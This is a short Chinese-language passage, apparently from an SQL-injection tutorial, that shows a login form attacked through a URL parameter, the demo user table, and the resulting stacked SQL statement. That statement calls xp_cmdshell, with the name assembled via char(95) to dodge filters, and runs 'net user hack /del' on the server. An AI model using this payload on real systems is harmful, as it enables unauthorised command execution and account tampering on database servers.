 地址(D) 2895%29%2B%27cmdshell%27%3Bexec+@a+%22net+user+hack+%2Fdel%22-- 转到 上网助手
id=1
username=admin
password=8888888
id=2
username=009
password=chinese
失败
执行的SQL语句是：select * from bbsuser where username='009' and password='1';declare @a
sysname;set @a='master.dbo.xp'+char(95)+'cmdshell';exec @a "net user hack /del"--
执行后的数据库资料：
id=1
username=admin
password=8888888
图 15